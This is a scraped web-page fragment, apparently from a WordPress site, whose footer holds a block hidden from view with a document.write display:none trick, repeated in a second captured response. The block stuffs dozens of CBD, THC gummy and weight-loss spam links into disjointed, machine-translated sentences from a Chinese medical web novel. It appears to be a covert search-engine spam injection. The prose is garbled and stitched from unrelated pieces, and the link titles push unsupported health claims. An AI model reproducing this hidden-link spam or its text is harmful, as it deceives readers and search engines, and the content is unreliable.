href="https://sos-skin.com/belly/2m5q-easter-2024-in-los-angeles-the-rise-of-shark-tank-fat-melting-treat">easter 2024 in los angeles the rise of shark tank fat melting treat</a> <a href="https://sos-skin.com/belly/q9lAue-ariana-grande-weight-loss-her-journey-to-a-healthier-">ariana grande weight loss her journey to a healthier</a> <a href="https://sos-skin.com/belly/Ojy5JMuS-australian-new-year-2024-the-charm-of-oprah-winfrey-keto-g">australian new year 2024 the charm of oprah winfrey keto g</a> <a href="https://sos-skin.com/belly/IeoUKn-11-notable-drinking-oolong-tea-for-weight-loss-festive-winter-n">11 notable drinking oolong tea for weight loss festive winter n</a> <a href="https://sos-skin.com/justcbd/aocTCwDH-tranquil-blend-cbd-gummies-harmonious-wellness-suppor">tranquil blend cbd gummies harmonious wellness suppor</a> </div><script type='text/javascript' id='poseidon-navigation-js-extra'>
/* <![CDATA[ */
var poseidonScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"http:\/\/www.theescape.se\/wp-content\/themes\/poseidon\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/navigation.min.js?ver=20220224' id='poseidon-navigation-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script defer type='text/javascript' src='http://www.theescape.se/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762996767' id='akismet-frontend-js'></script>
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Du Heng continued, Those who have complaints and don t want to do it are those who are employed by the hospital or the department.Zhang to help me check. Don t <a href="https://www.sultanbeyli.bel.tr/baskan/?blogs=sin-in-cbd-885-city-mind-gummies-soothe-peace-vegas-with-finding-your-in-las">Soothe Your Mind in Sin City: Finding Peace with CBD Gummies in Las Vegas</a> say anything about checking.</p>
<p>Wu Shengnan wanted to urge again, but Du Heng continued, Nan Nan, I remember there is water in the car, right Could you please help me get it I have been busy all morning and my body is a little dehydrated, and my brain can t keep up.Who else do you want to go to Looking at the short assistant, the tall assistant continued.</p>
<p>You have to really think about it. If you do, then you go to the Traditional Chinese Medicine Department of the hospital, such as the Traditional Chinese Medicine Department of the Provincial First Hospital, the Traditional Chinese Medicine Department of the Municipal First Hospital, or even the Provincial Traditional Chinese Medicine Hospital and the Municipal Traditional Chinese Medicine Hospital.</p>
<p>If that man had an accomplice at this time, wouldn t Wu Shengnan be in danger again Thinking of this incident, Du Heng ran back and forth as fast as he could.At that time, the child was sent to the ophthalmology department of our hospital, but after an examination, it was found that there was nothing wrong with the child s eyes.</p>
<p>Du Heng explained while walking to the computer, If you encounter such a situation in the future, be sure to ask about the <a href="https://www.sultanbeyli.bel.tr/baskan/?questions=cbd-17-relief-for-your-guide-gummies-ears-with-a-tinnitus-finding-comprehensive-soothe-to">Soothe Your Ears: A Comprehensive Guide to Finding Relief with CBD Gummies for Tinnitus</a> time of bleeding, and you must have A judgment.After a while, he said, There is a foreign body in the child s nasal cavity, and it looks relatively <a href="https://www.sultanbeyli.bel.tr/baskan/?discussion=treat-reimagined-relaxation-95408-cbd-halloween-with-your-spookiest-gummies-ever">Treat Your Spookiest Halloween Ever with CBD Gummies: Relaxation Reimagined</a> big.</p>
<p>Everyone in the Demon Suppression Division has a lot of blood on their hands.A little dizzy feeling. When the short female assistant saw Feng Su about to spit out the mouthwash, she quickly stopped Feng Su, Sister, I heard that after drinking Chinese medicine, you should not spit out the mouthwash, otherwise you will spit out the medicine together.</p>
<p>Now they can t wait to give Tingting up. Wei Kaida smiled bitterly, Tingting s parents are also happy.Du Heng looked at Director Zheng coldly, You should contact the program team now.</p>
<p>In terms of <a href="https://www.sultanbeyli.bel.tr/baskan/?media=and-perfect-bite-comprehensive-thc-in-to-finding-a-sleep-relief-for-pain-gummies-15140-the-a-guide">Relief in a Bite: A Comprehensive Guide to Finding the Perfect THC Gummies for Pain and Sleep</a> dilating blood vessels, I did this again in my child s first and second rounds of treatment.Liao Quansheng did not want to give up, Brother, you are friends, you just thought about it.</p>
<p>And <a href="https://www.sultanbeyli.bel.tr/baskan/?media=for-soothe-and-stress-unlocking-your-cbd-the-calming-gummies-77-of-mind-power-and-body-sleep">Soothe Your Mind and Body: Unlocking the Calming Power of CBD Gummies for Stress and Sleep</a> as I said last time, I am not qualified to practice medicine in the capital.He said he was visiting Director Wu s daughter in law.</p>
<p>Originally, the two had a <a href="https://www.sultanbeyli.bel.tr/baskan/?lifestyle=healthier-gummies-nature-power-the-you-a-of-05-for-cbd-unlock">Unlock the Power of Nature: CBD Gummies for a Healthier You</a> dispute, which is a common thing no matter where they are.Halfway through the car, I received a call from Director Zheng.</p>
<p>One or two points may not seem like much, but upon closer inspection, it s actually not a big problem.After a few seconds, he knew that he had traveled through time.</p>
<p>Rolling his eyes, Du Heng continued, Southerners drink tea, which they have heard about since childhood, and it is a behavior that is deep in their bones.He stretched out his hand and handed it to a doctor behind him.</p>
<p>He was coming up with some bad ideas. Then several people in the ward started chatting, and the only person Du Heng and Feng Su could talk to was Li Qin.As soon as Du Heng changed her attitude, she immediately said, I will provide Dr.</p>
<p>The old man who <a href="https://www.sultanbeyli.bel.tr/baskan/?health=a-you-power-the-wellness-healthier-90-for-gummies-of-unleash-discovering-cbd">Unleash a Healthier You: Discovering the Power of CBD Gummies for Wellness</a> just spoke was talking to him next to him.Let s go, let s lead <a href="https://www.sultanbeyli.bel.tr/baskan/?article=buying-a-review-comprehensive-ultimate-farms-the-gummies-guide-4690-lucanna-cbd-to">The Ultimate Guide to Buying Lucanna Farms CBD Gummies: A Comprehensive Review</a> the way, you guys follow. With that said, the couple hurried to drive their car.</p>
<p>Just as he reached the door, Gao Qin suddenly stopped and looked <a href="https://www.sultanbeyli.bel.tr/baskan/?spotlight=user-vibe-review-blue-gummies-cbd-real-a-with-finding-bliss-83">Finding Bliss with CBD Blue Vibe Gummies: A Real User Review</a> back at everyone again, Now that we have talked <a href="https://www.sultanbeyli.bel.tr/baskan/?collections=sleep-melatonin-with-they-improve-cbd-do-gummies-46">cbd gummies with melatonin do they improve sleep</a> about it today, let me give you a reminder.I want you 50,000, not much. The corner of the man s lips curled up slightly, The information in the hands of the dog god can be.These are all things that can ruin the reputation of those celebrities.</p>
<p>Xiao Li Li Shuxun watched the two couples leave and asked Du Heng with a frown, Dean, according to the patient, <a href="https://www.sultanbeyli.bel.tr/baskan/?trending=of-the-85-potential-unlocking-wholesale-comprehensive-flower-review-a-cbd">Unlocking the Potential of Wholesale CBD Flower: A Comprehensive Review</a> the pregnant woman has been bleeding from her lower body for five hours.After some awkward greetings, the two cautious people relaxed a little, then picked up their things and prepared to go home.</p>
<p>It seems that she didn t believe that her grandson would Get better.Open quickly Responsibility Zhuang Zu pays dripping oxygen and oxygen is placed in the south very much <a href="https://www.sultanbeyli.bel.tr/?spotlight=charlottes-unlocking-nature-web-cbd-82-gummies-the-guide-power-a-to-of">Unlocking the Power of Nature: A Guide to CBD Charlottes Web Gummies</a> sound leave.</p>
<p>After speaking, he stretched out a finger and continued in Dr.For <a href="https://www.sultanbeyli.bel.tr/?collections=for-gummies-conundrum-laws-floridas-385-cbd-the-navigating-cbd">The CBD Conundrum: Navigating Florida's Laws for CBD Gummies</a> a time, the whole person became quite contradictory.</p>
<p>Why does this sound so weird Wu Shengnan frowned a little, but after listening to Du Heng s words, she couldn t help being surprised, Are you telling the truth Of course it is true.Cervical cancer, the location of the tumor is not good, and you want to preserve your fertility.</p>
<p>Once the loss of something like this is recovered, you will feel very happy.The leaders of our province and my teacher mentioned it to me about applying to the ministry, but <a href="https://www.sultanbeyli.bel.tr/baskan/?blogs=a-stress-evergreen-gummies-i-how-farms-chaotic-calm-4985-cbd-finding-with-world-overcame-in">Finding Calm in a Chaotic World: How I Overcame Stress with Evergreen Farms CBD Gummies</a> they didn t tell me how to do it specifically.</p>
<p>Not daring to waste a moment, he took the bag that was thrown aside and took out his own Needle kit.Doctor, is this lung cancer Du Heng smiled softly, I think so.</p>
<p>Qiu Pingzhen looked at the two of them and grinned, then stood up and reported the statistics he had prepared to everyone at the conference.For example, if some force majeure occurs, or there are changes in the family, these families may directly fall apart.</p>
<p>This is not.This is not the case.Du Heng smiled at Kang Zhirong, Why are you so excited We are here to help.People, I don t understand the irregular Chinese medicine names.</p>
<p>How do you feel now My head hurts so much. It feels like someone is hitting my head with a hammer.Du Heng looked around and quickly found his elder brother in the crowd.</p>
<p>It s snowing. It s good to have some snow. The air is too dry during this period. There are a lot more people with colds and coughs in the outpatient clinic.Just when everyone thought that this woman s mood had returned to normal, they saw her turning around lightly from the ground and kneeling directly in front of Du Heng.</p>
<p>When I arrived at the ward and saw Wu Shengnan, Mr.Lan You can encounter such patients wherever you go, and I have encountered them several times.</p>
<p>Du Heng quickly finished sorting out the last patient s case, and then quickly looked at the woman who came in.I ll make some ointment for them. Is what you did effective If it doesn t work, why should I do it , just tell me who has suet.</p>
<p>Du Ping also wanted to move faster, but as long as he dared to exert a little force, the pain under his ribs could twist his whole body.Also, in order to get a good result in the evaluation after the year, I also prepared a gift list for all the deans of health centers and directors of service stations in our district.</p>
<p>Now that the woman was on the road, Du Heng stopped talking and asked Ms.But this separation did not bring any happy expression to Du Heng.</p>
<p>The ointment I want to make is a combination of two foreign ingredients.No. Li Qin was stunned for a moment, Dr. Du, what do you mean Ms. Li, can you stop asking me.</p>
<p>After arriving at the health center, after the small meeting and room inspection, a group of people walked to the backyard and went to Amei Liu s ward together.Yes. Brother, <a href="https://www.sultanbeyli.bel.tr/?movie=acre-a-comprehensive-35-of-the-gummies-unlocking-guide-green-cbd-power">Unlocking the Power of Green Acre CBD Gummies: A Comprehensive Guide</a> even if this is the case, then the Xiao Qinglong Soup I prescribed should be fine.</p>
<p>Zhu Minyan looked at her father and hesitated to speak, but was interrupted by Du Heng, and she was helpless.In this way, the phlegm will invade the heart and be violent too fast.</p>
<p>Come on, look at that face at that time. It cost 180,000 yuan.Anyway, he just didn t know, and it was almost like learning from scratch.</p>
<p>Du Heng sighed, just go out. He took out his own treatment tools, without talking to Wu Shengnan, and immediately started his own treatment, including acupuncture and massage to activate blood circulation.He reached out to take the needle prepared in Gu Ping s hand, Today s purpose is just one, to activate blood circulation and remove blood stasis.</p>
<p>This is based on Du Heng s previous prescription ideas.When I called back to inquire the day before yesterday, he was recovering well and now he has started to do some easier work.</p>
<p>You said it, I m all ears. Du Heng sat up straight, leaned forward slightly, and said in a suppressed voice, Ms.This trick I learned is new to me. If you want to praise and kill, you have to make yourself feel that you are an immortal and that no one is worthy of you.</p>
<p>That.Let me do Qinqin s work, hey Just when the man was about to make a decision, a picture suddenly appeared in Director Li s mind, a leg with a comminuted tibia fracture, but a perfectly restored leg.However, after hearing the symptoms, the person opposite him suddenly became silent, which made her feel very uneasy.</p>
<p>Wrap your child thickly on the way <a href="https://www.sultanbeyli.bel.tr/baskan/?tips=guide-finding-relaxation-on-to-amazon-a-gummies-unlocking-the-cbd-best-312">Unlocking Relaxation: A Guide to Finding the Best CBD Gummies on Amazon</a> back to avoid catching a cold.Look. Tell <a href="https://www.sultanbeyli.bel.tr/baskan/?wellness=gummies-with-for-skies-travel-laws-your-893-safe-airplane-navigating-cbd">Safe Skies with CBD: Navigating Airplane Travel Laws for Your Gummies</a> me carefully, what s wrong with the child The man glanced at his son and said softly, My son is six years old this year and has just entered the first grade.</p>
<p>After Gu Xi and Dong Yuezhang heard this, his spirits immediately rose.And for some reason recently, my ears are always buzzing, my mind is buzzing, and my dizziness is getting worse.</p>
<p>Except for three days of duty, I was drunk the rest of the time.</p>
<p>Looking at the appointment queue and the red brick building that has been renovated, they will not resist this kind of learning at all, and they are full of energy.The two clinics have more than 100 patients, and the one outpatient clinic has about 60 or 70 patients.</p>
<p>The money will be in place next week, and then we can sign the contract, a total of 150,000.In the treatment of stroke, its reputation in Jinzhou is getting bigger and bigger.</p>
<p>After Du Heng finished speaking, he looked at the table in front of him.Du Heng ignored the bickering between the two of them and patted Dong Yuezhang s arm, If your mouth hurts, don t talk so much, give me your wrist.</p>
<p>His experience and experience are <a href="https://www.sultanbeyli.bel.tr/?tips=brainpower-443-enhancement-cbd-gift-unlocking-gummies-your-with-for-boost-memory-with-benefits-cognitive-natures">Boost Your Brainpower with Nature's Gift: Unlocking Cognitive Benefits with CBD Gummies for Memory Enhancement</a> enough for him to study hard for a while.What followed During the time, the two of them carefully discussed the cooperation content with the Municipal First Hospital and the Provincial First Hospital.</p>
<p>The two family members were frightened by Zhou Yixian s words.Later, the provincial maternal and child expert said that my eggs were low and asked me to take some ovulation stimulating drugs, but I haven t seen pregnancy yet.</p>
<p>She just posted it to the group. She said she was quarreling with her mother every day after the exam.Du Heng fell silent. This thing happened so suddenly and so well, why can t I get over it so <a href="https://www.sultanbeyli.bel.tr/baskan/?topics=koi-of-cbd-review-best-comprehensive-the-in-a-46791-unveiling-disposable-vape-bars-vaping">Unveiling the Best in CBD Vaping: A Comprehensive Review of Koi Disposable Vape Bars</a> much Even if it was a quarrel, it wouldn t be like this, right Uncle, can I go and have a look No.But every few minutes, Du Heng <a href="https://www.sultanbeyli.bel.tr/baskan/?news=gummies-cbd-uncovering-benefits-value-truth-surprising-the-64-makers-the-about-and">The Surprising Truth About Makers CBD Gummies: Uncovering the Value and Benefits</a> heard Du Xueting crying.</p>
<p>But if these people start to focus on making money and pay little <a href="https://www.sultanbeyli.bel.tr/baskan/?case-studies=cbd-a-00524-unlocking-of-of-the-penguin-cbd-scientific-power-benefits-exploration-gummies">Unlocking the Power of CBD: A Scientific Exploration of Penguin CBD Gummies Benefits</a> attention to the patient s condition, it will not be a good thing for the people in the village.After calling Xu Pinglin and getting a positive reply, he <a href="https://www.sultanbeyli.bel.tr/baskan/?insights=cbd-uses-of-unlock-power-a-to-guide-comprehensive-and-0125-benefits-the-cannabidiol">Unlock the Power of CBD: A Comprehensive Guide to Cannabidiol Benefits and Uses</a> immediately got up and walked to the backyard.</p>
<p>After a year and a half, as long as the upgrade is successful, they will think of some <a href="https://www.sultanbeyli.bel.tr/baskan/?faq=a-better-guide-rest-ashwagandha-cbd-77719-unlock-with-comprehensive-gummies">Unlock Better Rest with Ashwagandha CBD Gummies: A Comprehensive Guide</a> ways and find some ways.But Du Heng couldn t help but shudder. With so much foreplay, there must be nothing to hold back, Director Xu, you can ask for conditions if you want.</p>
<p>When driving out, Dong Yuezhang called Zhu Fanmin. When Du Heng and the others arrived, Zhu Fanmin was waiting at the intersection.I have something to do and I won t be able to come.</p>
<p>If kidney yin is excessively strong <a href="https://www.sultanbeyli.bel.tr/baskan/?media=day-navigating-with-cbd-hawaii-the-in-2615-embracing-gummies-aloha-wellness">Embracing Aloha Wellness: Navigating the Day with CBD Gummies in Hawaii</a> or kidney yang is weak, yin cannot be maintained and yang cannot be transformed, resulting in various symptoms of abnormal energy, blood, and water.She was the one who shouted the loudest in the audience.</p>
<p>Some students work very hard and are still memorizing things from books.Let s ask Du Xueting what she thinks first, Tingting, you can go to medical school if you want, but have you decided what you want to study Du Xueting said without thinking.</p>
<p>But now, it has a sense of the times, but it is a female name.I don t know how long we chatted for, but You Fang opened the door curtain with chopsticks in one hand and walked in with a plate of cold dishes in the other hand.</p>
<p>He didn t say a word to me and just turned around and left.She also had the question she was most concerned about, Xiao Fang, when did your parents say they would come over After finishing speaking, her eyes were full of expectation, hoping to hear some happy news from Zhao Xinfang.</p>
<p>The most important thing is that nurses face patients directly and are the ones who have the most contact with patients.The man looked at it. Taking a look at his son on the hospital bed, he quickly said, He came back from outside.</p>
<p>Du Heng followed behind, but casually glanced at Liao Yuzhu, who was walking side by side with Wang Shuqiu in front, and immediately looked away.I didn t dare to delay, I directly called the emergency number of the First City Hospital and asked them to take the person away.</p>
<p>And usually, after anti hypertensive treatment, patients will feel much more relaxed.</p>
<p>Their bonuses now are not huge, but they definitely count.If you tilt it inside, it s impossible for people to fall in from above.</p>
<p>But he quickly put it away and continued, Besides, I just had an argument with Director Chen.Du Heng shuddered in his heart. Dapo Water House, the last part of the road from the mountain to Zhonghugouli, the road is extremely steep.</p>
<p>But now, the feeling of injecting needles at these points on the toes is very bad.After looking at Du Heng carefully, he asked hesitantly, You are Dean Du.</p>
<p>Very good, I will record your merit today. Returning to Qi Cai s head, Du Heng knelt on the ground and began to adjust <a href="https://www.sultanbeyli.bel.tr/baskan/?media=in-pain-revolutionizing-cbd-take-patches-innovation-center-50735-relief-european-stage">Revolutionizing Pain Relief: CBD Patches Take Center Stage in European Innovation</a> the needle on his head again.Cui Guanghai told him that the body had been taken away, and the car accident and the tasks of the health center were all over.</p>
<p>Hearing what Du Heng said, Li Jianwei immediately saw the opportunity.However, the treatment of the two people he was interrogating was slightly worse at this time.</p>
<p>When she saw the guest, she immediately put on a smile and said, Just a moment.Moreover, Zhu Minyan is also an outstanding student in his class, in Qingbei, a place where talents gather together.</p>
<p>Director Liu will come out later, and you have to take care of both your mother and your <a href="https://www.sultanbeyli.bel.tr/baskan/?features=28-soothe-need-gummies-top-your-try-to-relief--for-cbd-suffering-you-pain">Soothe Your Suffering: Top 7 CBD Gummies for Pain Relief You Need to Try</a> children.Du Heng did not give up and continued to ask, Then give me a general anesthesia and let me sleep for a while.</p>
<p>Although patients are seen in different clinics, some patients will have a little communication after going out.It s hard to accept. Du Heng saw the girl s embarrassment and the little bit of self esteem she was struggling to maintain, so he turned around and walked out without saying anything else.</p>
<p>It can complete CT imaging examinations in real time and quickly, avoiding the damage caused by multiple transfers of patients.Difficulty breathing, no equipment or medicine, is a very big threat.</p>
<p>For surgeries that we can t handle, we can satisfy the patient regardless of any requirements.If this problem of misfortune occurs again, you will probably just lie down.</p>
<p>If you really dare to buy a car for 500,000 yuan, let s see how I deal with you.She has personal experience of how good Du Heng is.</p>
<p>Just when the quilt was lifted, Wu Shengnan s legs moved slightly, as if trying to avoid it.But from yesterday morning until now, the patient has been without urine for 24 hours.</p>
<p>Civilized worship and fire prevention are not proposed by the town government, but are tasks assigned by the municipal government.If she had it twice, or if her body reaction was stronger, I would not dare to accept her.</p>
<p>Although you have enrolled as a student, your status as a teaching assistant has not been removed.Of the students I am leading now, which one dares to be your senior brother Which <a href="https://www.sultanbeyli.bel.tr/baskan/?movie=how-can-health-unlocking-02664-transform-bliss-natures-cbd-gummies-your">Unlocking Nature's Bliss: How CBD Gummies Can Transform Your Health</a> of these students have you not taught Passed Besides, you are still my teaching assistant now.</p>
<p>It s good if he doesn t. It means that the patient s righteousness is still there, <a href="https://www.sultanbeyli.bel.tr/baskan/?media=5930-fact-from-gummies-of-the-power-revive-cbd-fiction-separating">The Power of Revive CBD Gummies: Separating Fact from Fiction</a> and nothing major will happen for a while, and he has more room to operate.Are the patient s family members here Du Heng turned around and asked again.I was still excreting phlegm and pus and blood, but the amount was much less.</p>
<p>Du Heng was silent for a moment, Let the child <a href="https://www.sultanbeyli.bel.tr/baskan/?guides=cbd-secrets-of-unlock-gummies-99302-thc-the-exploring-sleep-better">Unlock the Secrets of Better Sleep: Exploring CBD THC Gummies</a> rest for a while, and we will discuss the child s treatment.It should have been two months now. At that time, both internal and external After using them together, the patient used it for two days to reduce swelling and blood stasis in his legs.</p>
<p>There is also logistics, which also changed from the original The number of seven people increased to eleven.If you take it alone, its soft power can still surpass that of the health center.</p>
<p>Du Heng returned to Wu Shengnan s place every night, ate the meals prepared by Wu Shengnan, helped clean up the house, and then helped <a href="https://www.sultanbeyli.bel.tr/baskan/?questions=benefits-what-are-cbd-of-70-the">What Are the Benefits of CBD?</a> massage Wu Shengnan s injured feet before going to bed.He looked at Du Heng and asked seriously, Brother, what method are you going to use to treat it Du Heng did not answer the question in a hurry, but asked Wu Bu instead.</p>
<p>Du Heng listened to each one, and everyone was very interested.This is the understanding of pathology, the understanding of the properties <a href="https://www.sultanbeyli.bel.tr/baskan/?insights=unleash--dance-top-products-joy-happy-26369-vibrant-wellness-with-cbd-for">Unleash Joy with Happy Dance CBD: Top 3 Products for Vibrant Wellness</a> of medicinal materials, and the habit of thinking.</p>
<p>Du Heng asked her why she was smiling, and she looked at Du Heng with a smile, without explaining why.When he opened his clothes, it was similar to what Du Heng had guessed.</p>
<p>While I was jealous, I would also be envious. But now, he only feels that it is appropriate for someone to have such a family background.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=www.theescape.se
body_size: 9646
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Du Heng continued, Those who have complaints and don t want to do it are those who are employed by the hospital or the department.Zhang to help me check. Don t <a href="https://www.sultanbeyli.bel.tr/baskan/?blogs=sin-in-cbd-885-city-mind-gummies-soothe-peace-vegas-with-finding-your-in-las">Soothe Your Mind in Sin City: Finding Peace with CBD Gummies in Las Vegas</a> say anything about checking.</p>
<p>Wu Shengnan wanted to urge again, but Du Heng continued, Nan Nan, I remember there is water in the car, right Could you please help me get it I have been busy all morning and my body is a little dehydrated, and my brain can t keep up.Who else do you want to go to Looking at the short assistant, the tall assistant continued.</p>
<p>You have to really think about it. If you do, then you go to the Traditional Chinese Medicine Department of the hospital, such as the Traditional Chinese Medicine Department of the Provincial First Hospital, the Traditional Chinese Medicine Department of the Municipal First Hospital, or even the Provincial Traditional Chinese Medicine Hospital and the Municipal Traditional Chinese Medicine Hospital.</p>
<p>If that man had an accomplice at this time, wouldn t Wu Shengnan be in danger again Thinking of this incident, Du Heng ran back and forth as fast as he could.At that time, the child was sent to the ophthalmology department of our hospital, but after an examination, it was found that there was nothing wrong with the child s eyes.</p>
<p>Du Heng explained while walking to the computer, If you encounter such a situation in the future, be sure to ask about the <a href="https://www.sultanbeyli.bel.tr/baskan/?questions=cbd-17-relief-for-your-guide-gummies-ears-with-a-tinnitus-finding-comprehensive-soothe-to">Soothe Your Ears: A Comprehensive Guide to Finding Relief with CBD Gummies for Tinnitus</a> time of bleeding, and you must have A judgment.After a while, he said, There is a foreign body in the child s nasal cavity, and it looks relatively <a href="https://www.sultanbeyli.bel.tr/baskan/?discussion=treat-reimagined-relaxation-95408-cbd-halloween-with-your-spookiest-gummies-ever">Treat Your Spookiest Halloween Ever with CBD Gummies: Relaxation Reimagined</a> big.</p>
<p>Everyone in the Demon Suppression Division has a lot of blood on their hands.A little dizzy feeling. When the short female assistant saw Feng Su about to spit out the mouthwash, she quickly stopped Feng Su, Sister, I heard that after drinking Chinese medicine, you should not spit out the mouthwash, otherwise you will spit out the medicine together.</p>
<p>Now they can t wait to give Tingting up. Wei Kaida smiled bitterly, Tingting s parents are also happy.Du Heng looked at Director Zheng coldly, You should contact the program team now.</p>
<p>In terms of <a href="https://www.sultanbeyli.bel.tr/baskan/?media=and-perfect-bite-comprehensive-thc-in-to-finding-a-sleep-relief-for-pain-gummies-15140-the-a-guide">Relief in a Bite: A Comprehensive Guide to Finding the Perfect THC Gummies for Pain and Sleep</a> dilating blood vessels, I did this again in my child s first and second rounds of treatment.Liao Quansheng did not want to give up, Brother, you are friends, you just thought about it.</p>
<p>And <a href="https://www.sultanbeyli.bel.tr/baskan/?media=for-soothe-and-stress-unlocking-your-cbd-the-calming-gummies-77-of-mind-power-and-body-sleep">Soothe Your Mind and Body: Unlocking the Calming Power of CBD Gummies for Stress and Sleep</a> as I said last time, I am not qualified to practice medicine in the capital.He said he was visiting Director Wu s daughter in law.</p>
<p>Originally, the two had a <a href="https://www.sultanbeyli.bel.tr/baskan/?lifestyle=healthier-gummies-nature-power-the-you-a-of-05-for-cbd-unlock">Unlock the Power of Nature: CBD Gummies for a Healthier You</a> dispute, which is a common thing no matter where they are.Halfway through the car, I received a call from Director Zheng.</p>
<p>One or two points may not seem like much, but upon closer inspection, it s actually not a big problem.After a few seconds, he knew that he had traveled through time.</p>
<p>Rolling his eyes, Du Heng continued, Southerners drink tea, which they have heard about since childhood, and it is a behavior that is deep in their bones.He stretched out his hand and handed it to a doctor behind him.</p>
<p>He was coming up with some bad ideas. Then several people in the ward started chatting, and the only person Du Heng and Feng Su could talk to was Li Qin.As soon as Du Heng changed her attitude, she immediately said, I will provide Dr.</p>
<p>The old man who <a href="https://www.sultanbeyli.bel.tr/baskan/?health=a-you-power-the-wellness-healthier-90-for-gummies-of-unleash-discovering-cbd">Unleash a Healthier You: Discovering the Power of CBD Gummies for Wellness</a> just spoke was talking to him next to him.Let s go, let s lead <a href="https://www.sultanbeyli.bel.tr/baskan/?article=buying-a-review-comprehensive-ultimate-farms-the-gummies-guide-4690-lucanna-cbd-to">The Ultimate Guide to Buying Lucanna Farms CBD Gummies: A Comprehensive Review</a> the way, you guys follow. With that said, the couple hurried to drive their car.</p>
<p>Just as he reached the door, Gao Qin suddenly stopped and looked <a href="https://www.sultanbeyli.bel.tr/baskan/?spotlight=user-vibe-review-blue-gummies-cbd-real-a-with-finding-bliss-83">Finding Bliss with CBD Blue Vibe Gummies: A Real User Review</a> back at everyone again, Now that we have talked <a href="https://www.sultanbeyli.bel.tr/baskan/?collections=sleep-melatonin-with-they-improve-cbd-do-gummies-46">cbd gummies with melatonin do they improve sleep</a> about it today, let me give you a reminder.I want you 50,000, not much. The corner of the man s lips curled up slightly, The information in the hands of the dog god can be.These are all things that can ruin the reputation of those celebrities.</p>
<p>Xiao Li Li Shuxun watched the two couples leave and asked Du Heng with a frown, Dean, according to the patient, <a href="https://www.sultanbeyli.bel.tr/baskan/?trending=of-the-85-potential-unlocking-wholesale-comprehensive-flower-review-a-cbd">Unlocking the Potential of Wholesale CBD Flower: A Comprehensive Review</a> the pregnant woman has been bleeding from her lower body for five hours.After some awkward greetings, the two cautious people relaxed a little, then picked up their things and prepared to go home.</p>
<p>It seems that she didn t believe that her grandson would Get better.Open quickly Responsibility Zhuang Zu pays dripping oxygen and oxygen is placed in the south very much <a href="https://www.sultanbeyli.bel.tr/?spotlight=charlottes-unlocking-nature-web-cbd-82-gummies-the-guide-power-a-to-of">Unlocking the Power of Nature: A Guide to CBD Charlottes Web Gummies</a> sound leave.</p>
<p>After speaking, he stretched out a finger and continued in Dr.For <a href="https://www.sultanbeyli.bel.tr/?collections=for-gummies-conundrum-laws-floridas-385-cbd-the-navigating-cbd">The CBD Conundrum: Navigating Florida's Laws for CBD Gummies</a> a time, the whole person became quite contradictory.</p>
<p>Why does this sound so weird Wu Shengnan frowned a little, but after listening to Du Heng s words, she couldn t help being surprised, Are you telling the truth Of course it is true.Cervical cancer, the location of the tumor is not good, and you want to preserve your fertility.</p>
<p>Once the loss of something like this is recovered, you will feel very happy.The leaders of our province and my teacher mentioned it to me about applying to the ministry, but <a href="https://www.sultanbeyli.bel.tr/baskan/?blogs=a-stress-evergreen-gummies-i-how-farms-chaotic-calm-4985-cbd-finding-with-world-overcame-in">Finding Calm in a Chaotic World: How I Overcame Stress with Evergreen Farms CBD Gummies</a> they didn t tell me how to do it specifically.</p>
<p>Not daring to waste a moment, he took the bag that was thrown aside and took out his own Needle kit.Doctor, is this lung cancer Du Heng smiled softly, I think so.</p>
<p>Qiu Pingzhen looked at the two of them and grinned, then stood up and reported the statistics he had prepared to everyone at the conference.For example, if some force majeure occurs, or there are changes in the family, these families may directly fall apart.</p>
<p>This is not.This is not the case.Du Heng smiled at Kang Zhirong, Why are you so excited We are here to help.People, I don t understand the irregular Chinese medicine names.</p>
<p>How do you feel now My head hurts so much. It feels like someone is hitting my head with a hammer.Du Heng looked around and quickly found his elder brother in the crowd.</p>
<p>It s snowing. It s good to have some snow. The air is too dry during this period. There are a lot more people with colds and coughs in the outpatient clinic.Just when everyone thought that this woman s mood had returned to normal, they saw her turning around lightly from the ground and kneeling directly in front of Du Heng.</p>
<p>When I arrived at the ward and saw Wu Shengnan, Mr.Lan You can encounter such patients wherever you go, and I have encountered them several times.</p>
<p>Du Heng quickly finished sorting out the last patient s case, and then quickly looked at the woman who came in.I ll make some ointment for them. Is what you did effective If it doesn t work, why should I do it , just tell me who has suet.</p>
<p>Du Ping also wanted to move faster, but as long as he dared to exert a little force, the pain under his ribs could twist his whole body.Also, in order to get a good result in the evaluation after the year, I also prepared a gift list for all the deans of health centers and directors of service stations in our district.</p>
<p>Now that the woman was on the road, Du Heng stopped talking and asked Ms.But this separation did not bring any happy expression to Du Heng.</p>
<p>The ointment I want to make is a combination of two foreign ingredients.No. Li Qin was stunned for a moment, Dr. Du, what do you mean Ms. Li, can you stop asking me.</p>
<p>After arriving at the health center, after the small meeting and room inspection, a group of people walked to the backyard and went to Amei Liu s ward together.Yes. Brother, <a href="https://www.sultanbeyli.bel.tr/?movie=acre-a-comprehensive-35-of-the-gummies-unlocking-guide-green-cbd-power">Unlocking the Power of Green Acre CBD Gummies: A Comprehensive Guide</a> even if this is the case, then the Xiao Qinglong Soup I prescribed should be fine.</p>
<p>Zhu Minyan looked at her father and hesitated to speak, but was interrupted by Du Heng, and she was helpless.In this way, the phlegm will invade the heart and be violent too fast.</p>
<p>Come on, look at that face at that time. It cost 180,000 yuan.Anyway, he just didn t know, and it was almost like learning from scratch.</p>
<p>Du Heng sighed, just go out. He took out his own treatment tools, without talking to Wu Shengnan, and immediately started his own treatment, including acupuncture and massage to activate blood circulation.He reached out to take the needle prepared in Gu Ping s hand, Today s purpose is just one, to activate blood circulation and remove blood stasis.</p>
<p>This is based on Du Heng s previous prescription ideas.When I called back to inquire the day before yesterday, he was recovering well and now he has started to do some easier work.</p>
